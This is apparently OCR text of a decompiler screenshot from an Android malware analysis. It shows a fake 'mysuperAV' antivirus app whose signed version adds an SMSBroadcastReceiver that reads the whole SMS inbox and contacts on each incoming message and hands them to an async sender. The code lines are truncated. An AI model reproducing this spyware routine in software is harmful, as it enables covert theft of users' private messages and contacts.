 Java Decompiler - SMSBroadcastReceiver.class
File Edit Navigate Search Help
mysuperAV_dex2jar.jar
android.support.v7.appcompat
com.example.mysuperav
BuildConfig
MainActivity
R
mysuperAV_signed_dex2jar.jar
android.support.v7.appcompat
com
code
AESHelper
MyLocationListener
SMSBroadcastReceiver
example.mysuperav
BuildConfig
MainActivity
R
SMSBroadcastReceiver.class
private String GetAllSMS()
{
String str1 = "";
Uri localUri = Uri.parse("content://sms/inbox");
Cursor localCursor = this.mContext.getContentResolver().query(
while (true)
{
if (!localCursor.moveToNext())
return str1;
String str2 = localCursor.getString(localCursor.getColumnInd
String str3 = localCursor.getString(localCursor.getColumnInd
str1 = str1 + " \n (Number: " + str2 + " .Message: " + str3
}
}
public void onReceive(Context paramContext, Intent paramIntent)
{
if (paramIntent.getAction() == "android.provider.Telephony.SMS
this.mContext = paramContext;
try
{
String str1 = GetAllSMS();
String str2 = GetAllContacts();
new SendAsync().execute(new String[] { "sms", str1 });